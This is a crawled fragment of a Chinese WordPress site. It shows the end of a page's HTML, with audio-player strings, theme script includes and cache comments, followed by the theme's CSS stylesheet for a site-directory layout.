var aiStrings = {"play_title":"\u64ad\u653e %s","pause_title":"\u6682\u505c %s","previous":"\u4e0a\u4e00\u66f2","next":"\u4e0b\u4e00\u66f2","toggle_list_repeat":"\u5207\u6362\u5217\u8868\u5faa\u73af\u64ad\u653e","toggle_track_repeat":"\u5355\u66f2\u5faa\u73af","toggle_list_visible":"\u663e\u793a\u9690\u85cf\u5217\u8868","volume_up":"\u589e\u5927\u97f3\u91cf","volume_down":"\u51cf\u5c0f\u97f3\u91cf","shuffle":"\u968f\u673a\u64ad\u653e"};
//# sourceURL=be-audio-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/player.js" id="be-audio-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/captcha-email.js" id="login-js"></script>
</footer>
</div>
</body>
</html>
<!-- Dynamic page generated in 2.000 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 15:15:31 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://www.avribao.com/wp-content/themes/begin/css/sites.css
body_size: 1866
content:
/** ��ַ **/
.sites-main {
	margin: 0 auto;
}

.sites-box {
	margin: 0 -5px;
}

.sites-single-related {
	padding: 0;
}

h3.sites-cat-name {
	position: relative;
	font-size: 2.4rem;
	margin: 10px 0 10px 0;
}

.acx-btn-no .group-title {
	display: none !important;
}

.sites-posts-count {
	width: 100%;
	font-size: 1.2rem;
	color: var(--be-grey-9);
	text-align: center;
	margin: -10px 0 -3px 0;
}

.sites-area {
	position: relative;
	float: left;
	line-height: 150%;
	padding: 0 5px;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
}

.sites-3 {
	width: 33.333333333333%;
}

.sites-4 {
	width: 25%;
}

.sites-5 {
	width: 20%;
}

.sites-widget .title-i {
	display: none;
}

.sites-cat-des {
	color: var(--be-grey-9);
	text-align: center;
}

.sites-post {
	position: relative;
	background: var(--be-bg-white);
	overflow: hidden;
	z-index: 0;
	margin: 0 0 10px;
	padding: 10px 15px;
	border-radius: 8px;
	box-shadow: 0 0 0 1px var(--be-shadow);
}

.sites-title {
	position: relative;
	white-space: nowrap;
	word-wrap: normal;
	text-overflow: ellipsis;
	overflow: hidden;
	display: block;
	z-index: 1;
	margin: 4px 0 0 0;
}

.sites-excerpt {
	position: relative;
	font-size: 1.2rem;
	color: var(--be-grey-9);
	white-space: nowrap;
	word-wrap: normal;
	text-overflow: ellipsis;
	overflow: hidden;
	opacity: 1;
	z-index: 1;
}

.sites-post:hover .sites-excerpt {
	opacity: 0;
}

.sites-ico {
	background: var(--be-bg-grey-f1);
	float: left;
	width: 40px;
	height: 40px;
	margin: 5px 10px 0 0;
	display: flex;
	align-items: center;
	text-align: center;
	overflow: hidden;
	border-radius: 100%;
	border: 1px solid var(--be-border-z);
}

.sites-ico img {
	position: relative;
	z-index: 1;
	max-width: none;
	max-height: 100%;
	margin: 0 auto;
	border-radius: 100%;
	transition: 0.45s;
	-webkit-transition: 0.45s;
	transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
}

.sites-post:hover .sites-ico img {
	transform: rotate(-720deg);
	-webkit-transform: rotate(-720deg);
}

img.sites-ico-custom {
	width: 40px;
	height: 40px;
	max-height: 60px;
}

.sites-link-but {
	display: flex;
	align-items: flex-end;
	position: absolute;
	bottom: 10px;
	left: 59px;
	right: 2px;
	opacity: 0;
	padding: 0 10px 0 0;
}

.sites-link-but-noico {
	left: 8px;
}

.sites-link {
	float: left;
	width: 50%;
	padding: 0 5px;
}

.sites-more {
	position: relative;
	width: 50%;
	float: right;
	z-index: 3;
}

.sites-more a {
	display: block;
	text-align: right;
	line-height: 20px;
}

.sites-more a:before {
	display: none;
	content: attr(data-hover);
	color: var(--be-grey-6);
	font-size: 12px;
	padding: 0 2px 0 0;
}

.sites-more a:hover:before {
	display: inline;
	-webkit-transition: .2s all ease-in-out;
	transition: .2s all ease-in-out;
}

.sites-more a:hover .be {
	position: absolute;
	display: none;
	opacity: 0;
	color: var(--be-yellow);
}

.sites-more .be {
	font-size: 16px !important;
}

.sites-to-url {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 2;
}

.sites-post:hover .sites-link-but {
	opacity: 1;
}

.sites-link-but .be {
	color: var(--be-grey-6);
}

.sites-icon {
	width: 80px;
	text-align: center;
}

.sites-des .sites-ico {
	float: inherit;
	width: 40px;
	height: 40px;
	margin: 0 auto;
}

.sites-ico {
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
}

.sites-ico:hover {
	background: var(--be-bg-white);
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
}

fieldset.sites-des {
	color: var(--be-grey-6);
	margin: 10px 0;
	padding: 15px 25px;
	border-radius: 5px;
	border: 1px dashed var(--be-border-grey-d);
}

.sites-des legend {
	font-weight: normal;
	margin: 0 auto;
	padding: 0;
}

.sites-go {
	width: 100%;
	text-align: center;
	margin: 20px 0;
}

.sites-go a {
	width: 80px;
	font-size: 15px;
	font-size: 1.5rem;
	color: var(--be-white) !important;
	padding: 10px 30px;
	border-radius: 5px;
	background: var(--be-bg-btn);
	transition: all 0.6s ease 0s;
	-webkit-transition: all 0.6s ease 0s;
}

.sites-go a:hover {
	background: var(--be-bg-grey-6);
}

.sites-qr img {
	width: 140px;
	height: 140px;
	margin: 30px auto 0;
	animation: fade-in;
	animation-duration: 1s;
	-webkit-animation: fade-in 1s;
	border-radius: 5px;
	border: 1px solid var(--be-border-grey);
}

.site-screenshots {
	background: var(--be-bg-grey-f1);
	max-width: 253px;
	width: 100%;
	height: 100%;
	clear: both;
	overflow: hidden;
	margin: 0 20px 0 0;
	border-radius: 5px;
	border: 1px solid var(--be-border-grey);
}

.site-thumbs {
	position: relative;
	padding-top: 74.3%;
	overflow: hidden;
}

.site-but-box {
	position: absolute;
	bottom: 20px;
	left: 0;
	width: 100%;
	z-index: 1;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.site-but-box a {
	background: var(--be-bg-btn);
	font-size: 14px;
	font-size: 1.4rem;
	color: var(--be-white);
	display: block;
	opacity: 1;
	padding: 2px 15px;
	border-radius: 5px;
	transition: all 0.6s ease 0s;
	-webkit-transition: all 0.6s ease 0s;
}

.format-sites-inf-box:hover .site-but-box a {
	opacity: 1;
}

.format-sites-inf-box:hover .site-but-box a:hover {
	background: var(--be-bg-grey-6);
}

.site-but {
	margin: 0 10px;
}

.site-lazy {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}

.format-sites-inf-box {
	display: flex;
	align-items: center;
	padding: 20px 0;
}

.format-sites-inf {
	display: flex;
	flex-direction: column;
	line-height: 37px;
}

.format-sites-inf span {
	font-weight: 700;
}

.sites-widget {
	margin: 0 -1%;
	padding: 0 5px;
}

.sites-widget .widget-title {
	padding: 10px 20px 8px 20px;
}

.sites-widget-1 .slf {
	margin: 10px;
}

.sites-widget-2 .slf {
	margin: 0;
}

.sites-widget-1 .slf .widget {
	float: left;
	width: 100%;
}

.sites-widget-2 .slf .widget {
	float: left;
	width: 48%;
	margin: 1%;
}

.all-site-cat {
	position: relative;
	width: 100%;
	z-index: 0;
	margin: 0 auto;
	padding: 20px;
	background: var(--be-bg-white);
	overflow: hidden;
	border-radius: 8px;
	box-shadow: 0 0 0 1px var(--be-shadow);
}

.sites-cat-count {
	padding: 5px 15px;
	pointer-events: none;
	border-radius: 5px;
}

.all-site-cat:hover .sites-cat-count {
	background: var(--be-bg-btn);
	color: var(--be-white);
}

.tax-favorites .all-site-cat {
	margin: 0 0 10px;
}

.all-site-cat-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.all-site-cat li {
	margin: 2px;
}

.all-site-cat a {
	display: block;
	padding: 5px 15px;
	border-radius: 5px;
}

.all-site-cat a:hover {
	background: var(--be-arrow-w);
	color: var(--be-grey-4);
}

.all-site-cat a i {
	color: #df676b;
	vertical-align: 0;
	margin: 0 5px 0 0;
}

.sites-box-first {
	margin: 15px 0 0 0;
}

@media screen and (min-width:1370px) {
	.site-cat-fixed .all-site-box {
		position: fixed;
		top: 150px;
		left: 10px;
		z-index: 2;
	}

	.site-cat-fixed .all-site-cat {
		float: left;
		width: 150px;
		max-height: 500px;
		min-height: 217px;
		margin: 0;
		padding: 0;
		-webkit-animation: fade-in;
		animation: fade-in;
		-webkit-animation: fade-in 1s;
		animation-duration: 1s;
		overflow: scroll;
		overflow-x: hidden;
		-ms-overflow-style: none;
		scrollbar-width: none;
	}
	
	.site-cat-fixed .all-site-cat::-webkit-scrollbar {
		display: none;
	}

	.site-cat-fixed .sites-cat-count {
		display: none;
	}

	.site-cat-fixed .all-site-cat a {
		border-radius: 0;
	}

	.site-cat-fixed .all-site-cat li {
		width: 100%;
		margin: 0;
		border-bottom: 1px solid var(--be-border-grey);
	}

	.site-cat-fixed .all-site-cat li:last-child {
		border: none;
	}
}

@media screen and (max-width:900px) {
	.sites-area {
		width: 33.33333333333333%;
	}
}

@media screen and (max-width:768px) {
	.category-list .site-main {
		width: 100%;
	}

	.sites-area {
		width: 50%;
	}

	.sites-widget-1 .slf {
		margin: 5px;
	}

	.sites-widget-2 .slf {
		margin: 0 1%;
	}

	.sites-widget-2 .slf .widget {
		width: 100%;
		margin: 1% 0;
	}

	.format-sites-inf-box {
		display: inline-block;
	}

	.site-screenshots {
		margin: 0 0 20px 0;
	}

	.sites-box .group-title {
		margin: 0;
	}

	h3.sites-cat-name {
		font-size: 1.6rem;
		margin: 5px 0;
	}

	.sites-posts-count, 
	.sites-cat-des {
		display: none;
	}

}